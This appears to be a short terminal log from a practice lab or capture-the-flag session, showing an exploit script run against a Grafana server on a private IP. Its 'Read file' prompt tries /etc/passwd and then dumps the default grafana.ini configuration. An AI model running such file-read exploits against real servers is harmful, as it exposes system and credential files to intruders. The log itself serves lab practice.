 ┌──(mark㉿haxor)-[~/…/B2B/Pg/Practice/Fantastic]
└─$ python3 exploit.py -H http://192.168.145.181:3000
Read file >  /etc/passwd
[-] File not found
Read file > /etc/grafana/grafana.ini
##################### Grafana Configuration Example #####################
#
# Everything has defaults so you only need to uncomment things you want to
# change
# possible values : production, development
;app_mode = production
# instance name, defaults to HOSTNAME environment variable value or hostname if HOSTNAME var is empty
;instance_name = ${HOSTNAME}
#################################### Paths ####################################
[paths]
# Path to where grafana can store temp files, sessions, and the sqlite3 db (if that is used)
;data = /var/lib/grafana
# Temporary files in `data` directory older than given duration will be removed
;temp_data_lifetime = 24h
# Directory where grafana can store logs
;logs = /var/log/grafana
# Directory where grafana will automatically scan and look for plugins
;plugins = /var/lib/grafana/plugins
# folder that contains provisioning config files that grafana will apply on startup and while running.
;provisioning = conf/provisioning